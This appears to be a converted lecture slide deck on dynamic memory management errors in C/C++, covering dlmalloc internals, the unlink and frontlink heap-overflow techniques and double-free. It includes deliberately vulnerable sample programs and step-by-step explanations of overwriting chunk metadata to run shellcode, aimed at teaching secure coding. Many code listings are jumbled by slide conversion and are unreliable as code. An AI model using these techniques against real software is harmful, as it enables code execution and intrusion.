

#### **Issues**



- Dynamic Memory Management
- Common Dynamic Memory Management Errors

Acknowledgement: These slides are based on author Seacord's original presentation

- Doug Lea's Memory Allocator
- Buffer Overflows (Redux)
- Writing to Freed Memory
- Double-Free
- Mitigation Strategies
- Notable Vulnerabilities

#### **Dynamic Memory Management**



- Memory allocation in C:
  - calloc()
  - malloc()
  - realloc()
  - Deallocated using the free() function.
- Memory allocation in C++
  - using the new operator.
  - Deallocated using the delete operator.

#### **Memory Management Functions - 1**



- malloc(size\_t size);
  - Allocates size bytes and returns a pointer to the allocated memory.
  - The memory is not cleared.
- free(void \* p);
  - Frees the memory space pointed to by p, which must have been returned by a previous call to malloc(), calloc(), or realloc().
  - If free(p) has already been called before, undefined behavior occurs.
  - If p is NULL, no operation is performed.

### Memory Management Functions - 2



- realloc(void \*p, size\_t size);
  - Changes the size of the memory block pointed to by p
    to size bytes.
  - The contents will be unchanged to the minimum of the old and new sizes.
  - Newly allocated memory will be uninitialized.
  - If p is NULL, the call is equivalent to malloc(size).
  - if size is equal to zero, the call is equivalent to free(p).
  - Unless p is NULL, it must have been returned by an earlier call to malloc(), calloc(), or realloc().

# Memory Management Functions - 3



- calloc(size\_t nmemb, size\_t
  size);
  - Allocates memory for an array of nmemb elements of size bytes each and returns a pointer to the allocated memory.
  - The memory is set to zero.

#### **Memory Managers**



- Manage both allocated and deallocated memory.
- Run as part of the client process.
- Use a variant of the dynamic storage allocation algorithm described by Knuth.
- Memory allocated for the client process and memory allocated for internal use, is all within the addressable memory space of the client process.

# Methods to do Dynamic Storage Allocation - 1



- Best-fit method
  - An area with m bytes is selected, where m is the smallest available chunk of contiguous memory equal to or larger than n.
- First-fit method
  - Returns the first chunk encountered containing n or more bytes.
- · Prevention of fragmentation,
  - a memory manager may allocate chunks that are larger than the requested size if the space remaining is too small to be useful.

### Methods to do Dynamic Storage Allocation - 2



- Memory managers return chunks to the available space list as soon as they become free and consolidate adjacent areas.
- The boundary tags are used to consolidate adjoining chunks of free memory so that fragmentation is avoided.
- The size field simplifies navigation between chunks.

# **Dynamic Memory Management Errors**



- Initialization errors,
- Failing to check return values,
- Writing to already freed memory,
- Freeing the same memory multiple times,
- Improperly paired memory management functions,
- Failure to distinguish scalars and arrays,
- Improper use of allocation functions.

#### **Initialization**



- Most C programs use malloc() to allocate blocks of memory.
- A common error is assuming that malloc() zeros memory.
- Initializing large blocks of memory can impact performance and is not always necessary.
- Programmers have to initialize memory using memset() or by calling calloc(), which zeros the memory.

# Initialization – Example Program



```
1. /* return y = Ax */
2. int *matvec(int **A, int *x, int n) {
3.    int *y = malloc(n * sizeof(int));
4.    int i, j;
5.    for (i = 0; i < n; i++)
6.        for (j = 0; j < n; j++)
7.        y[i] += A[i][j] * x[j];
8.    return y;
9. }</pre>
```

#### **Failing to Check Return Values**



- Memory is a limited resource and can be exhausted.
- Memory allocation functions report status back to the caller.
  - VirtualAlloc() returns NULL,
  - Microsoft Foundation Class Library (MFC) operator new throws CMemoryException \*,
  - HeapAlloc() may return NULL or raise a structured exception.
- The application programmer should:
  - · determine when an error has occurred.
  - handle the error in an appropriate manner.

#### **Failing to Check Return Values**



- The standard malloc() function returns a NULL pointer if the requested space cannot be allocated.
- When memory cannot be allocated a consistent recovery plan is required.
- PhkMalloc provides an X option that instructs the memory allocator to abort() the program with a diagnostic message on standard error rather than return failure.
  - This option can be set at compile time by including in the source:

```
extern char *malloc_options;
malloc_options = "X".
```

rCs2

## Checking Return Codes from malloc()



```
1. int *i_ptr;
2. i_ptr =
    (int*)malloc(sizeof(int)*nelements_wanted);
3. if (i_ptr != NULL) {
4.    i_ptr[i] = i;
5. }
6. else {
        /* Couldn't get the memory - recover */
7. }
```

### **Failing to Check Return Values**



 The standard behavior of the new operator in C++ is to throw a bad\_alloc exception in the event of allocation failure.

```
T* p1 = new T; // throws bad_alloc.
T* p2 = new(nothrow) T; //returns 0 on failure.
```

- Using the standard form of the new operator allows a programmer to encapsulate error-handling code for allocation.
- The result is cleaner, clearer, and generally more efficient design.

#### Slide 15

#### rCs2 Code needs to be formatted better

Robert C. Seacord, 6/24/2005

# Exception Handling for Standard new operator



# **Incorrect use of Standard new Operator**



#### Referencing Freed Memory - 1



- Once memory has been freed, it is still possible to read or write from its location if the memory pointer has not been set to null.
- An example of this programming error:

```
for (p = head; p != NULL; p = p->next)
    free(p);
```

 The correct way to perform this operation is to save the required pointer before freeing:

```
for (p = head; p != NULL; p = q) {
   q = p->next;
   free(p);
}
```

#### Referencing Freed Memory - 2



- Reading from already freed memory almost always succeeds without a memory fault, because freed memory is recycled by the memory manager.
- There is no guarantee that the contents of the memory has not been altered.
- While the memory is usually not erased by a call to free(), memory managers may use some of the space to manage free or unallocated memory.
- If the memory chunk has been reallocated, the entire contents may have been replaced.

#### Referencing Freed Memory - 3



- These errors may go undetected because the contents of memory may be preserved during testing but eventually modified during operation.
- Writing to a memory location that has already been freed is also unlikely to result in a memory fault but could result in a number of serious problems.
- If the memory has been reallocated, a programmer may overwrite memory believing that a memory chunk is dedicated to a particular variable when in reality it is being shared.

#### Referencing Freed Memory - 4



- In this case, the variable contains whatever data was written last.
- If the memory has not been reallocated, writing to a free chunk may overwrite and corrupt the data structures used by the memory manager.
- This can be used as the basis for an exploit when the data being written is controlled by an attacker.

# **Freeing Memory Multiple Times**



 Freeing the same memory chunk more than once is dangerous because it can corrupt the data structures in the memory manager in a manner that is not immediately apparent.

```
1. x = malloc(n * sizeof(int));
2. /* manipulate x */
3. free(x);
4. y = malloc(n * sizeof(int));
5. /* manipulate y */
6. free(x);
```



rCs1 Should redo diagramin powerpoint and try to combine the info from the following slide in callouts Robert C. Seacord, 6/24/2005

#### **Dueling Data Structures**



- If a program traverses each linked list freeing each memory chunk pointer several memory chunks will be freed twice.
- If the program only traverses a single list (and then frees both list structures), memory will be leaked.
- It is less dangerous to leak memory than to free the same memory twice.
- This problem can also happen when a chunk of memory is freed as a result of error processing but then freed again in the normal course of events.

### Improperly Paired Memory Management Functions



- Memory management functions must be properly paired.
- If new is used to obtain storage, delete should be used to free it.
- If malloc() is used to obtain storage,
   free() should be used to free it.
- Using free() with new or malloc() with delete() is a bad practice.

### Improperly Paired Memory Management Functions – Example Program



# Failure to Distinguish Scalars and Arrays



 The new and delete operators are used to allocate and deallocate scalars:

```
Widget *w = new Widget(arg);
delete w;
```

 The new [] and delete [] operators are used to allocate

and free arrays:

```
w = new Widget[n];
delete [] w;
```

### Improper Use of Allocation Functions - 1



- malloc(0) A border condition that can lead to memory management errors using the malloc() function is zero-length allocations.
- If the size of the space requested is zero, a C runtime library can return a NULL pointer.
- The safest and most portable solution is to ensure zero-length allocation requests are not made.

rCs10

### Improper Use of Allocation Functions - 2



- •alloca() -
  - Allocates memory in the stack frame of the caller.
  - This memory is automatically freed when the function that called alloca() returns.
  - Returns a pointer to the beginning of the allocated space.
  - Implemented as an in-line function consisting of a single instruction to adjust the stack pointer.
  - Does not return a null error and can make allocations that exceed the bounds of the stack.

get rid of alloca() and move other bullets to the left Robert C. Seacord, 6/24/2005rCs10

### Improper Use of Allocation Functions - 3



- Programmers may also become confused because having to free() calls to malloc() but not to alloca().
- Calling free() on a pointer not obtained by calling calloc() or malloc() is a serious error.
- The use of alloca() is discouraged.
- It should not be used with large or unbounded allocations.

#### **Doug Lea's Memory Allocator**



- The GNU C library and most versions of Linux are based on Doug Lea's malloc (dlmalloc) as the default native version of malloc.
- Doug Lea:
  - Releases dlmalloc independently and others adapt it for use as the GNU libc allocator.
  - Malloc manages the heap and provides standard memory management.
  - In dlmalloc, memory chunks are either allocated to a process or are free.

#### dimalloc Memory Management

- 1





Allocated chunk

Size or last 4 bytes of prev.

Size
P
Forward pointer to next
Back pointer to prev.

Unused space
Size

Free chunk

The first four bytes of allocated chunks contain the last four bytes of user data of the previous chunk. The first four bytes of free chunks contain the size of the previous chunk in the list.

#### dimalloc Memory Management

- 2



- Free chunks:
  - Are organized into double-linked lists.
  - Contain forward and back pointers to the next and previous chunks in the list to which it belongs.
  - These pointers occupy the same eight bytes of memory as user data in an allocated chunk.
- The chunk size is stored in the last four bytes of the free chunk, enabling adjacent free chunks to be consolidated to avoid fragmentation of memory.

#### dimalloc Memory Management

- 3



- Allocated and free chunks make use of a PREV\_INUSE bit to indicate whether the previous chunk is allocated or not.
- Since chunk sizes are always two-byte multiples, the size of a chunk is always even and the low-order bit is unused.
- The PREV\_INUSE bit is stored in the low-order bit of the chunk size.
- If the PREV\_INUSE bit is clear, the four bytes before the current chunk size contain the size of the previous chunk and can be used to find the front of that chunk.

### dimalloc Memory Management

- 4



- In dlmalloc:
  - Free chunks are arranged in circular double-linked lists or bins.
  - Each double-linked list has a head that contains forward and back pointers to the first and last chunks in the list.
  - The forward pointer in the last chunk of the list and the back pointer of the first chunk of the list both point to the head element.
  - When the list is empty, the head's pointers reference the head itself.

#### Free List Double-linked **Structure** Forward pointer to first chunk in list Size or last 4 bytes of prev. Back pointer to last chunk in list Size Forward pointer to next Back pointer to prev. head Unused space element Size Size or last 4 bytes of prev. Size Forward pointer to next Back pointer to prev. Unused space Size Size or last 4 bytes of prev. Forward pointer to next Back pointer to prev.

#### dlmalloc -1



- Each bin holds chunks of a particular size so that a correctly-sized chunk can be found quickly.
- For smaller sizes, the bins contain chunks of one size. As the size increases, the range of sizes in a bin also increases.
- For bins with different sizes, chunks are arranged in descending size order.
- There is a bin for recently freed chunks that acts like a cache. Chunks in this bin are given one chance to be reallocated before being moved to the regular bins.

#### dlmalloc - 2



- Memory chunks are consolidated during the free() operation.
- If the chunk located immediately before the chunk to be freed is free, it is taken off its double-linked list and consolidated with the chunk being freed.
- If the chunk located immediately after the chunk to be freed is free, it is taken off its double-linked list and consolidated with the chunk being freed.
- The resulting consolidated chunk is placed in the appropriate bin.

#### The unlink Macro



```
1. #define unlink(P, BK, FD) {
2. FD = P->fd; \
3. BK = P->bk; \
4. FD->bk = BK; \
5. BK->fd = FD; \
6. }
```



#### **Buffer Overflows**



- Dynamically allocated memory is vulnerable to buffer overflows.
- Exploiting a buffer overflow in the heap is generally considered more difficult than smashing the stack.
- Buffer overflows can be used to corrupt data structures used by the memory manager to execute arbitrary code.

#### Slide 41

#### rCs11 Do this slide as a build

Robert C. Seacord, 6/24/2005

#### **Unlink Technique**



- The unlink technique:
  - Introduced by Solar Designer.
  - Used against versions of Netscape browsers, traceroute, and slocate that used dlmalloc.
  - Used to exploit a buffer overflow to manipulate the boundary tags on chunks of memory to trick the unlink macro into writing four bytes of data to an arbitrary location.



```
#include <stdlib.h>
    #include <string.h>
    int main(int argc, char *argv[]) {
      char *first, *second, *thi
                                   Memory allocation
      first = malloc(666);
                                   chunk 1
        second = malloc(12);
                                      Memory allocation
      third = malloc(12);
                                      chunk 2
      strcpy(first, argv[1]);
      free(first);
                                     Memory allocation
10.
     free(second);
                                     chunk 3
     free(third);
11.
12.
      return(0);
13. }
```



```
1. #include <stdlib.h>
    #include <string.h>
 3. int main(int argc, char *argv[]) {
     char *first, *second, *third;
     first = malloc(666);
 6. second = malloc(12);
7. third = malloc(12);
                                            The program
     strcpy(first, argv[1]);
                                            accepts a single
      free(first);
                                            string argument
10. free(second);
                                            that is copied into
11. free(third);
                                            first
                          This unbounded
12.
    return(0);
                          strcpy() operation
13. }
                          is susceptible to a
                          buffer overflow.
```



```
1. #include <stdlib.h>
 2. #include <string.h>
 3. int main(int argc, char *argv[]) {
     char *first, *second, *third;
      first = malloc(666);
 6.
      second = malloc(12);
      third = malloc(12);
      strcpy(first, argv[1]);
 9.
      free(first);
10. free(second);
                               the program calls
11.
     free(third);
                               free() to deallocate
12.
     return(0);
                               the first chunk of
13. }
                               memory
```



```
1. #include <stdlib.h>
     #include <string.h>
 3. int main(int argc, char *argv[]) {
      char *first, *second, *third;
      first = malloc(666);
      second = malloc(12);
 7.
      third = malloc(12);
      strcpy(first, argv[1]);
 8.
 9.
      free(first);
                          If the second chunk is
10. free(second);
                           unallocated, the free()
11. free(third);
                           operation will attempt to
12.
     return(0);
                           consolidate it with the first
13. }
                           chunk.
```



```
1. #include <stdlib.h>
   2. #include <string.h>
   3. int main(int argc, char *argv[]) {
       char *first, *second, *third;
       first = malloc(666);
   6.
       second = malloc(12);
        third = malloc(12);
       strcpy(first, argv[1]);
  9.
        free(first);
                            To determine whether the second
 10. free(second);
                            chunk is unallocated, free() checks
  11.
      free(third);
                            the PREV_INUSE bit of the third

 12.

      return(0);
                            chunk
13. }
```







```
1. #include <stdlib.h>
     #include <string.h>
 3. int main(int argc, char *argv[]) {
      char *first, *second, *third;
      first = malloc(666);
      second = malloc(12);
      third = malloc(12);
      strcpy(first, argv[1]);
 9.
      free(first);
                          This argument overwrites the
                          previous size field, size of chunk,
10. free(second);
11. free(third);
                           and forward and backward pointers
                           in the second chunk— altering the
12.
      return(0);
13. }
                          behavior of the call to free()
```



```
#include <stdlib.h>
  2. #include <string.h>
      int main(int argc, char *argv[]) {
      char *first, *second, *third;
       first = malloc(666);
       second = malloc(12);
       third = malloc(12);
 8.
       strcpy(first,
                          The size field in the second chunk is
 9.
       free(first);
                         overwritten with the value -4 so that
10. free(second);/
                         when free() attempts to determine the
11.
       free(third);
                          location of the third chunk by adding the
12.
       return(0);
                          size field to the starting address of the
13. }
                         second chunk, it instead subtracts 4
```



```
#include <stdlib.h>
      #include <string.h>
     int main(int argc, char *argv[]) {
        char *first, *second, *third;
        first = malloc(666);
        second = malloc(12);
        third = malloc(12);
      strcpy(first, argy[1])
                        Doug Lea's malloc now mistakenly
 9.
      free(first);
                        believes that the start of the next
10.
      free(second);
                        contiguous chunk is 4 bytes before the
11.
      free(third);
                         start of the second chunk.
12.
       return(0);
13. }
```



```
#include <stdlib.h>
      #include <string.h>
      int main(int argc, char *argv[]) {
        char *first, *second, *third;
  5.
       first = malloc(666);
        second = malloc(12);
      third = malloc The malicious argument makes sure
                         that the location where dlmalloc finds
 8.
        strcpy(first,
                         the PREV_INUSE bit is clear, tricking
 9.
       free(first);
                         dlmalloc into believing the second
10.
       free(second);
                         chunk is unallocated—so the free()
11.
       free(third);
                         operation invokes the unlink() macro to
12.
       return(0);
                         consolidate the two chunks
13. }
```







#### Memory in Second Chunk - 3



The third line of the unlink() macro, FD->bk = BK, overwrites the address specified by FD + 12 (the offset of the bk field in the structure) with the value of BK

### The unlink() Macro -1



- The unlink() macro writes four bytes of data supplied by an attacker to a four-byte address also supplied by the attacker.
- Once an attacker can write four bytes of data to an arbitrary address, it is easy to execute arbitrary code with the permissions of the vulnerable program.
- An attacker can provide the address of the instruction pointer on the stack and use the unlink() macro to overwrite the address with the address of malicious code.

#### The unlink() Macro -2



- An attacker can:
  - overwrite the address of a function called by the vulnerable program with the address of malicious code.
  - examine the executable image to find the address of the jump slot for the free() library call.
- The address 12 is included in the malicious argument so that the unlink() method overwrites the address of the free() library call with the address of the shellcode.
- The shellcode is then executed instead of the call to free().

### **Unlink Technique**



- Exploitation of a buffer overflow in the heap is not particularly difficult.
- It is difficult to determine the size of the first chunk so that the boundary tag for the second argument can be precisely overwritten.
- An attacker can copy and paste the request2size(req,nb) macro from dlmalloc into his or her exploit code and use this macro to calculate the size of the chunk.

#### Frontlink Technique - 1



- The frontlink technique is more difficult to apply than the unlink technique but potentially as dangerous.
- When a chunk of memory is freed, it must be linked into the appropriate double-linked list.
- In some versions of dlmalloc, this is performed by the frontlink() code segment.

### Frontlink Technique - 2



- The attacker:
  - Supplies the address of a memory chunk and not the address of the shell code,
  - Arranges for the first four bytes of this memory chunk to contain executable code.
- This is accomplished by writing these instructions into the last four bytes of the previous chunk in memory.

### The frontlink Code Segment



```
1. BK = bin;
2. FD = BK->fd;
3. if (FD != BK) {
4.    while (FD != BK && S <chunksize(FD))
        {
5.         FD = FD->fd;
6.    }
7.    BK = FD->bk;
8.    }
9.    P->bk = BK;
10. P->fd = FD;
11. FD->bk = BK->fd = P
```

# Technique - 1



```
1. #include <stdlib.h>
  2. #include <string.h>
  3. int main(int argc, char * argv[]) {

    char *first, *second, *third;

       char *fourth, *fifth, *sixth;
  5.
        first = malloc(strlen(argv[2]) + 1);
  6.
   7.
        second = malloc(1500);
                                             The program
   8.
        third = malloc(12);
                                             allocates six
  9.
        fourth = malloc(666);
                                             memory chunks
• 10. fifth = malloc(1508);
                                             (lines 6-11)
 11.
       sixth = malloc(12);
 12.
       strcpy(first, argv[2]);
 13.
       free(fifth);
       strcpy(fourth, argv[1]);
14.
15.
       free(second);
                                  copy argv[2] into the first
16.
      return(0);
                                  chunk
17. }
```

## Frontlink Technique - 3



- An attacker can provide a malicious argument containing shellcode so that the last four bytes of the shellcode are the jump instruction into the rest of the shellcode, and these four bytes are the last four bytes of the first chunk.
- To ensure this, the chunk being attacked must be a multiple of eight bytes minus four bytes long.

# Sample Code Vulnerable to an Exploit using the frontlink Technique - 2



```
#include <stdlib.h>
 2. #include <string.h>
 3. int main(int argc, char * argv[]) {
 4. char *first, *second, *third;
 5. char *fourth, *fifth, *sixth;
6. first = malloc(strlen(argv[2]) + 1);
 7. second = malloc(1500);
 8. third = malloc(12);
      fourth = malloc(666);
10. fifth = malloc(1508);
11. sixth = malloc(12);
                                       When the fifth chunk is
12. strcpy(first, argv[2]);
                                      freed it is put into a bin
13. free(fifth);
14. strcpy(fourth, argv[1]);
15. free(second);
16. return(0);
17. }
```

# Sample Code Vulnerable to an Exploit using the frontlink Technique - 3



```
#include <stdlib.h>
    #include <string.h>
 3. int main(int argc, char * argv[]) {
    char *first, *second, *third;
     char *fourth, *fifth, *sixth;
     first = malloc(strlen(argv[2]) + 1);
    second = malloc(1500);
                                      The fourth chunk in
     third = malloc(12);
                                      memory is seeded with
      fourth = malloc(666);
                                      carefully crafted data
10. fifth = malloc(1508);
11. sixth = malloc(12);
                                      (argv[1]) so that it
12. strcpy(first, argv[2]);
                                      overflows.
13. free(fifth);
     strcpy(fourth, argv[1]);
14.
                                      The address of a fake
     free(second);
15.
                                      chunk is written into the
16.
     return(0);
                                      forward pointer of the
17. }
                                      fifth chunk.
```

# Sample Code Vulnerable to an Exploit using the frontlink Technique - 4



```
#include <stdlib.h>
 2. #include <string.h>
    int main(int argc, char * argv[]) {
     char *first, *second, *third;
      char *fourth, *fifth, *sixth;
      first = malloc(strlen(argv[2]
 6.
     second = malloc(1500);
                                        This fake chunk contains the
      third = malloc(12);
                                        address of a function pointer
9.
      fourth = malloc(666);
                                        (minus 12) in the location
10. fifth = malloc(1508);
                                        where the back pointer is
11. sixth = malloc(12);
                                        normally found.
12. strcpy(first, argv[2]);
13. free(fifth);
                                        A suitable function pointer is
14. strcpy(fourth, argv[1]);
                                        the first destructor function
15. free(second);
                                        stored in the .dtors section of
16. return(0);
                                        the program.
17. }
```

# Sample Code Vulnerable to an Exploit using the frontlink Technique - 5

```
#include <stdlib.h>
 2. #include <string.h>
 3. int main(int argc, char * argv[]) {
      char *first, *second, *third;
      char *fourth, *fifth, *sixth;
      first = malloc(strlen(argv[2]) + 1);
      second = malloc(1500);
     third = malloc(12);
 8.
9.
      fourth = malloc(666);
10. fifth = malloc(1508);
11. sixth = malloc(12);
12. strcpy(first, argv[2]);
13. free(fifth);
14. strcpy(fourth, argv[1]);
15. free(second);
16. return(0);
17. }
```

An attacker can discover this address by examining the executable image.

# Sample Code Vulnerable to an Exploit using the frontlink Technique - 6



```
1.
       #include <stdlib.h>
   2. #include <string.h>
   3. int main(int argc, char * argv[]) {
       char *first, *second, *third;
        char *fourth, *fifth, *sixth;
       first = malloc(strlen(argv[2]) + 1);
       second = malloc(1500);
  8.
        third = malloc(12);
        fourth = malloc(666);
 10.
       fifth = malloc(1508);
       sixth = malloc(12);

    11.

12.
        strcpy(first, argv[2]);
                                    When the second chunk is

    13.

        free(fifth);
                                    freed, the frontlink() code
14.
        strcpy(fourth, argv[1]);
                                    segment inserts it into the
15.
        free(second);
                                    same bin as the fifth chunk
16.
        return(0);
17. }
```

```
The frontlink Code Segment -1
                                     Second is smaller
        BK = bin;
                                     than fifth
        FD = BK - > fd;
        if (FD != BK) {
          while (FD != BK && S < chunksize(FD)) {</pre>
          FD = FD->fd;
                                The While loop is
        BK = FD->bk;
                                executed in the frontlink()
                                code segment (lines 4-6)
        P->bk = BK;

    10.

        P->fd = FD;
 11.
        FD->bk = BK->fd = P;
```

## The frontlink Code Segment - 2



```
BK = bin;
      FD = BK -> fd;
      if (FD != BK) {
        while (FD != BK && S < chunksize(FD)) {</pre>
        FD = FD - > fd;
5.
                              The forward pointer of
      BK = FD->bk;
                              the fifth chunk is stored
                              in the variable FD
9.
      P->bk = BK;
      P->fd = FD;
10.
      FD->bk = BK->fd = P;
11.
```

# The frontlink Code Segment -3 1. BK = bin; 2. FD = BK->fd; 3. if (FD != BK) { 4. while (FD != BK && S < chunksize(FD)) { 5. FD = FD->fd; 6. } 7. BK = FD->bk; 8. } 9. P->bk = BK; 10. P->fd = FD; 11. FD->bk = BK->fd = P; The back pointer of this fake chunk is stored in the variable BK

## The frontlink Code Segment -4



```
BK = bin;
      FD = BK -> fd;
      if (FD != BK) {
        while (FD != BK && S < chunksize(FD)) {</pre>
         FD = FD - > fd;
5.
      BK = FD->bk;
      P->bk = BK;
9.
                                       BK now contains the address
10.
      P->fd = FD;
                                       of the function pointer
11.
    FD->bk = BK->fd = P;
                                       The function pointer is
                                       overwritten by the address of
```

the second chunk.

# Sample Code Vulnerable to an Exploit using the frontlink Technique - 7



```
#include <stdlib.h>
2. #include <string.h>
3. int main(int argc, char * argv[]) {
     char *first, *second, *third;
    char *fourth, *fifth, *sixth;
    first = malloc(strlen(argv[2]) + 1);
7.
    second = malloc(1500);
8.
     third = malloc(12);
     fourth = malloc(666);
9.
10. fifth = malloc(1508);
11.
    sixth = malloc(12);
12.
     strcpy(first, argv[2]);
13.
     free(fifth);
     strcpy(fourth, argv[1]
                           The call of return(0)
     free(second);
                            causes the program's
    return(0);
16.
                            destructor function to be
17. }
                            called, but this executes
                            the shellcode instead.
```

### **Double-Free Vulnerabilities**



- This vulnerability arises from freeing the same chunk of memory twice, without it being reallocated in between.
- For a double-free exploit to be successful, two conditions must be met:
  - The chunk to be freed must be isolated in memory.
  - The bin into which the chunk is to be placed must be empty.







